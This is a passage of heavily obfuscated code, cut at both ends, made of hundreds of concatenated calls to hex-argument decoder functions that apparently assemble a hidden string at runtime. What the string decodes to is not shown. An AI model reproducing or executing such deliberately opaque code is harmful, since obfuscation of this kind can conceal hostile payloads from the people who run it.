xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x1